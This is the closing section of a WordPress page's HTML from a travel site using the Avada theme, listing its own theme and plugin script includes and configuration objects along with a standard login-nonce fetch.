var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/travellivingroots.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.1.2" id="fusion-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"120","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.1.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.1.2" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_responsive":"","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.1.2" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.1.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.1.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.1.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.1.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.1.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v7","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"120","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.1.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.1.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.1.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.1.2" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.1.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=6.1.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=6.1.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"1","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://travellivingroots.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>
	</body>
</html>
